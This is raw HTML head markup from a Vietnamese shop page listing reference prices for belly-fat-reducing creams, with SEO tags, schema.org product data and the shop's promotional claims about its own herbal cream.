

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021
body_size: 11126
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="dns-prefetch" href="//img.youtube.com" />
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="preload" href="https://dep9.com/assets/images/logo.png" as="image" />
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="initial-scale=1.0,width=device-width,user-scalable=yes" />
<link rel="shortcut icon" type="image/x-icon" href="https://dep9.com/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Feed" href="https://dep9.com/feed" />
<script type="text/javascript">if(top.location!==self.location&&top.location.indexOf(self.window.document.domain)!==-1){top.location=self.location;};window.my_theme_uri='https://dep9.com/wp-content/themes/dep9/'.replace(/\/$/g,'');</script>

<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.836609246942299;106.61138255147239" />
<meta name="ICBM" content="10.836609246942299, 106.61138255147239" />



	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bảng giá kem tan mỡ bụng ngày 13/09/2021</title>
	<meta name="description" content="Bảng giá kem tan mỡ bụng ngày 13/09/2021 Bảng giá THAM KHẢO kem tan mỡ cập nhật ngày 13/09/2021. Bao gồm các loại kem tan mỡ bụng : Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g, Kem Tan Mỡ Missha Hot" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bảng giá kem tan mỡ bụng ngày 13/09/2021" />
	<meta property="og:description" content="Bảng giá kem tan mỡ bụng ngày 13/09/2021 Bảng giá THAM KHẢO kem tan mỡ cập nhật ngày 13/09/2021. Bao gồm các loại kem tan mỡ bụng : Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g, Kem Tan Mỡ Missha Hot" />
	<meta property="og:url" content="https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021" />
	<meta property="og:site_name" content="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát" />
	<meta property="article:published_time" content="2021-09-13T08:08:01+00:00" />
	<meta property="og:image" content="https://dep9.com/assets/images/prices/images/a425b7e3bceba3032f234424ef3b4137.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@kemtanmoevapta" />
	<meta name="twitter:site" content="@kemtanmoevapta" />
	<!-- / Yoast SEO Premium plugin. -->



<style type="text/css">@import url("/wp-content/themes/dep9/assets/stylesheet/www.stylesheet.css?ver=211118+0957")</style>

<!-- schema : WebSite/ -->



<!-- schema : Organization/ -->

<!-- schema : Person/ -->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"WebSite","@id":"https://dep9.com/#website","url":"https://dep9.com/","name":"Kem tan mỡ bụng Eva PTA","description":"Kem tan mỡ bụng Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả sau 08 - 10 ngày sử dụng liên tiếp.","publisher":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"author":{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},"copyrightHolder":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dep9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://dep9.com/","name":"Trang chủ"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021","name":"Bảng giá kem tan mỡ bụng ngày 13/09/2021"}}]},{"@type":"Article","name":"Bảng giá kem tan mỡ bụng ngày 13/09/2021","headline":"Bảng giá THAM KHẢO kem tan mỡ cập nhật ngày 13/09/2021. Bao gồm các loại kem tan mỡ bụng : Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g, Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml, Kem Tan Mỡ Bụng Esteny Body Hot Massagel, Kem Tan Mỡ Bụng Cô Bông Kèm Thước Dây Tặng Nịt Bụng Cao Cấp, Kem Tan Mỡ Gừng Nghệ Slim Gel Vinanutrifood, Giúp Eo Thon Vùng Bụng Bắp Tay Bắp Chân, Chai 100ml, Chuyên Sỉ Kem Tan Mỡ Gừng Ớt Ngân Bình, [&hellip;]","url":"https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021","mainEntity":"https://dep9.com/bang-gia-kem-tan-mo-bung-ngay-13-09-2021","datePublished":"2021-09-13T15:08:01+07:00","dateModified":"2021-09-13T15:08:01+07:00","author":{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},"publisher":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":[{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/a425b7e3bceba3032f234424ef3b4137.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/a425b7e3bceba3032f234424ef3b4137.jpg","caption":"Giá Kem Tan Mỡ Bụng Gừng Ớt Thái Lan Hủ 500g","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/d192f1f90a1cd6fa66015161572551fb.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/d192f1f90a1cd6fa66015161572551fb.jpg","caption":"Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/c81b3b1e8ff47ef97bcba15f3acb07aa.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/c81b3b1e8ff47ef97bcba15f3acb07aa.jpg","caption":"Giá Kem Tan Mỡ Bụng Esteny Body Hot Massagel","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/59701a833266e6a268c8c47d220bc3fe.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/59701a833266e6a268c8c47d220bc3fe.jpg","caption":"Giá Kem Tan Mỡ Bụng Cô Bông Kèm Thước Dây Tặng Nịt Bụng Cao Cấp","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/ed18d75245e17f92fda9feb709e32e2a.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/ed18d75245e17f92fda9feb709e32e2a.jpg","caption":"Giá Kem Tan Mỡ Gừng Nghệ Slim Gel Vinanutrifood, Giúp Eo Thon Vùng Bụng Bắp Tay Bắp Chân, Chai 100ml","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/e1650c4470bad6d434d216e9a112ed09.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/e1650c4470bad6d434d216e9a112ed09.jpg","caption":"Giá Chuyên Sỉ Kem Tan Mỡ Gừng Ớt Ngân Bình","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/9e059a632176c6d303388e80faaeb44b.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/9e059a632176c6d303388e80faaeb44b.jpg","caption":"Giá Kem Tan Mỡ Go Slim - Tặng Kèm Đai Nịt Bụng Định Hình","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/d433451019c5f485a0c0fec95f840739.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/d433451019c5f485a0c0fec95f840739.jpg","caption":"Giá Kem Tan Mỡ Ngân Bình, Kem Tan Mỡ Bụng","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/7b15ac7f4fbdc5c7b521069e3c0cb85e.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/7b15ac7f4fbdc5c7b521069e3c0cb85e.jpg","caption":"Giá Gel Kem Đánh Tan Mỡ Gel Kem Đánh Tan Mỡ Bụng Đùi Hàng Hiệu Missha Hot Burning Hàn Quốc","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/6b2c2ad2c786911c544f467bf2fc16d8.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/6b2c2ad2c786911c544f467bf2fc16d8.jpg","caption":"Giá Kem Tan Mỡ Bụng Gừng Ớt Flourish Thái Lan","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/9d44bde929a09e79ce8c11691349c2d0.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/9d44bde929a09e79ce8c11691349c2d0.jpg","caption":"Giá Kem Tan Mỡ Bụng Ngân Bình","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/3f1bbc9300bc61dc0fcfa4ced2483f41.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/3f1bbc9300bc61dc0fcfa4ced2483f41.jpg","caption":"Giá kem Tan Mỡ Bụng Gia Truyền Sơn Mai","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/fb56d2e5b3e42dbd7a0b74f9f75522c6.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/fb56d2e5b3e42dbd7a0b74f9f75522c6.jpg","caption":"Giá Kem Tan Mỡ Cô Bông X10 Chăm Sóc Mẹ Sau Sinh Tốt Nhất Tặng Kèm Thước Dây","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/56028beba2177811ea8634bb48234804.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/56028beba2177811ea8634bb48234804.jpg","caption":"Giá Đẹp Lên Nhờ Em Ấy! Kem Tan Mỡ Bụngngấn Mỡ K Còn Là Vấn Đề Đáng Lo Ngại Nữa. Kem Tan Mỡ Gia Truyền 100% Thiên Nhiên","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/64af351fd24534708ad3a0466eeef0b2.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/64af351fd24534708ad3a0466eeef0b2.jpg","caption":"Giá Thật Kem Tan Mỡ Hera Chính Hãng Mẫu Mới","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/1f6c806c511600d0bd20dc1888c4a2d7.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/1f6c806c511600d0bd20dc1888c4a2d7.jpg","caption":"Giá Kem Tan Mỡ Cô Bông X10 Tặng Thước Dây Hàng Chuẩn","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/af0a4ab3b7e76868776465221976175e.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/af0a4ab3b7e76868776465221976175e.jpg","caption":"Giá Kem Tan Mỡ Missha Hot Burning","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/98adc16f66772c2d06d3d2d9e2824fd5.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/98adc16f66772c2d06d3d2d9e2824fd5.jpg","caption":"Giá Kem Tan Mỡ Bụng Missha Hot Burning","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/87713116702a808ab609f7acfaa3850f.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/87713116702a808ab609f7acfaa3850f.jpg","caption":"Giá Kem Tan Mỡ Eveline Slim Extreme 4d Nga 250ml","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/d8967c98963c6bf8c04a62bbd4c6ccc4.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/d8967c98963c6bf8c04a62bbd4c6ccc4.jpg","caption":"Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/4d54c6c2f26a3f195d08fc97737b3494.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/4d54c6c2f26a3f195d08fc97737b3494.jpg","caption":"Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel 200ml","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/453a1a099218f6eaede4a8365dc907dc.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/453a1a099218f6eaede4a8365dc907dc.jpg","caption":"Giá Kem Tan Mỡ Missha Hot Burning Perfect Body Gel","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/8d1123fcbb9ffe0bdfa16b7f997b0246.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/8d1123fcbb9ffe0bdfa16b7f997b0246.jpg","caption":"Giá Combo 2 Hũ Kem Tan Mỡ Bụng Gừng Ớt Flourish 500ml","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/32dca75b27037ca1ee62fe80726b755a.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/32dca75b27037ca1ee62fe80726b755a.jpg","caption":"Giá Kem Tan Mỡ Bụng Gừng Flourish 500ml - Nội Địa Thái Lan","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/c9627635be3c66d66fc8410aacbd2727.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/c9627635be3c66d66fc8410aacbd2727.jpg","caption":"Giá Kem Tan Mỡ Bụng 3 Days Ớt Gừng","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/b7ad24301cc2fda69e48488a02219512.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/b7ad24301cc2fda69e48488a02219512.jpg","caption":"Giá Kem Làm Tan Mỡ Bụng Chiết Xuất Thảo Dược Hanjunmak Hàn Quốc 300g","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/5e3c612216ccc9675a3fa54021ff2b59.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/5e3c612216ccc9675a3fa54021ff2b59.jpg","caption":"Giá Kem Tan Mỡ 3d Linh Hương","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/42ab1b01526e4280dd03070a3aaa1be6.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/42ab1b01526e4280dd03070a3aaa1be6.jpg","caption":"Giá Kem Tan Mỡ Eveline Slim Extreme 4d","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/0c20f3155adbd1a91ff2629dd42acbb1.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/0c20f3155adbd1a91ff2629dd42acbb1.jpg","caption":"Giá Kem Tan Mỡ Bụng Missha Hot Burning Hàn Quốc","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/5ff136e55e8f0bfb4e173679dba7fe0d.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/5ff136e55e8f0bfb4e173679dba7fe0d.jpg","caption":"Giá Kem Tan Mỡ Lạnh Annchery Mẫu Mới Tác Dụng Gấp 4 Lần","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/7dc6957e78c60bb4a985b45dc4541bc5.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/7dc6957e78c60bb4a985b45dc4541bc5.jpg","caption":"Giá Kem Tan Mỡ Gia Truyền Công Thức Đánh Tan Mỡ Thừa","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/bfa0710f7ee9af2070e5e96fea90cad6.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/bfa0710f7ee9af2070e5e96fea90cad6.jpg","caption":"Giá Kem Tan Mỡ Herber Slim X10 Quyên Lara","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/a53f116c64bc4bd0594c37ef976db630.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/a53f116c64bc4bd0594c37ef976db630.jpg","caption":"Giá Kem Tan Mỡ Bụng Spawellness - 1 Hàng Chính Hãng","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/0c1874d25c4323ad082985ac59a987a2.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/0c1874d25c4323ad082985ac59a987a2.jpg","caption":"Giá Kem Tan Mỡ Bụng Tabaha Chính Hãng 250g Tặng Nịt Bụng Định Hình 2 Lớp To Bản","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/17dfb55a660c7160eeb124c12cf61dba.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/17dfb55a660c7160eeb124c12cf61dba.jpg","caption":"Giá Kem Tan Mỡ Bụng Gừng Flourish 500ml - Thái Lan","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/352b8347575c5b9c1d9898da3194e310.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/352b8347575c5b9c1d9898da3194e310.jpg","caption":"Giá Kem Tan Mỡ Slim Belly","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/2730057174a48a267eb3c8cfc19f9e6f.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/2730057174a48a267eb3c8cfc19f9e6f.jpg","caption":"Giá Kem Tan Mỡ Bụng Săn Chắc Da Hana Belly Slim Hanayuki","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/3dd26e815ae2c28811fbd03ec5a8346c.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/3dd26e815ae2c28811fbd03ec5a8346c.jpg","caption":"Giá kem Tan Mỡ Ngân Bình Chính Hãng + Tặng Thước Dây, Kem Massage Gừng Ớt 150g Chính Hãng","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/939b277fff2b4f11f3a9306c6d58659b.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/939b277fff2b4f11f3a9306c6d58659b.jpg","caption":"Giá Kem Tan Mỡ Hera","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/6289fdc488dd8fa287883f8a07cf78d9.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/6289fdc488dd8fa287883f8a07cf78d9.jpg","caption":"Giá Cao Gừng Hoàng Cung - Kem Tan Mỡ Bụng Thiên Nhiên An Toàn, Hiệu Quả Nhanh","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/dec87dec4cf3ee543347d9b512f0ba32.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/dec87dec4cf3ee543347d9b512f0ba32.jpg","caption":"Giá Kem Tan Mỡ Thảo Mộc Quế Gừng - Đánh Tan Mỡ Bụng Cấp Tốc","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/ac20aae8373336f4a9689f23aeb38bb1.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/ac20aae8373336f4a9689f23aeb38bb1.jpg","caption":"Giá Kem Tan Mỡ Dr.lacir","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/6718d966b9997d4d225aa4411549a909.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/6718d966b9997d4d225aa4411549a909.jpg","caption":"Giá Chính Hãng 100% Kem Tan Mỡ Phù Thuỷ Đỏ","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/c3804d2f051046a9bc24a51b5847f11c.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/c3804d2f051046a9bc24a51b5847f11c.jpg","caption":"Giá Kem Tan Mỡ Bụng Và Mờ Rạn Da Pure Line Đốt Cháy Mỡ Trong Cơ Thể, Hết Rạn Da, Cấp Độ Ẩm Cần Thiết Cho Da","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/1416dfeb4f431f8d8feff70c13c1ef56.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/1416dfeb4f431f8d8feff70c13c1ef56.jpg","caption":"Giá Kem Tan Mỡ Bụng Esteny Body Nhật Bản","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/ce19364a1ba436813f4691ab3adbccc5.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/ce19364a1ba436813f4691ab3adbccc5.jpg","caption":"Giá Kem Tan Mỡ Hera, Kem Tan Mỡ Quế Gừng Đánh Bay Mỡ Bụng, Mông, Đùi, Cánh Tay, Mờ Thâm Rạn, Săn Chắc Da","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/c804bf0bd6a3ca131675c17be8de715e.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/c804bf0bd6a3ca131675c17be8de715e.jpg","caption":"Giá Kem Tan Mỡ Bụng Linh Hương150ml. Đánh Tan Mỡ Bụng, đùi, bắp Tay","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/b6e8f71d4ab140927623eb31420daf83.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/b6e8f71d4ab140927623eb31420daf83.jpg","caption":"Giá Kem Tan Mỡ Bụng Missh.a Hot Burning Perfect Body Gel","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/437ecb33a3c8b248e5f55560e8bfa124.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/437ecb33a3c8b248e5f55560e8bfa124.jpg","caption":"Giá Kem Tan Mỡ Es, Kem Tan Mỡ Estesophy Gấp Đôi Tác Dụng Hũ 1000g","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/79ca3d41a7670c6e51458b62acac5f7d.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/79ca3d41a7670c6e51458b62acac5f7d.jpg","caption":"Giá Kem Tan Mỡ Body Fit","inLanguage":"vi-VN"},{"@type":"ImageObject","url":"https://dep9.com/assets/images/prices/images/fd6128973a2b7b50ffd71cbf47269ee0.jpg","contentUrl":"https://dep9.com/assets/images/prices/images/fd6128973a2b7b50ffd71cbf47269ee0.jpg","caption":"Giá Kem Tan Mỡ Ngân Bình Chính Hãng Công Ty","inLanguage":"vi-VN"}]}]}</script></head>
<body class="desktop subpage ">

<header itemtype="https://schema.org/WebSite" itemscope="" class="main container">

	<div class="row">

	<div class="col-md-12">

	<meta itemprop="url" content="https://dep9.com/" />
	<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
	<div itemtype="https://schema.org/Organization" itemscope="" class="logo">
		<meta itemprop="url" content="https://dep9.com/" />
		<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
		<meta itemprop="disambiguatingDescription" content="Kem tan mỡ Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả từ 08 - 10 ngày sử dụng liên tiếp." />
		<meta itemprop="description" content="Cửa Hàng Mỹ Phẩm" />
		<meta itemprop="sameAs" content="https://www.facebook.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://twitter.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.instagram.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.linkedin.com/in/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.pinterest.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://medium.com/@kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://kemtanmoevapta.blogspot.com/" />
		<meta itemprop="sameAs" content="https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/" />
		<meta itemprop="email" content="info@dep9.com" />
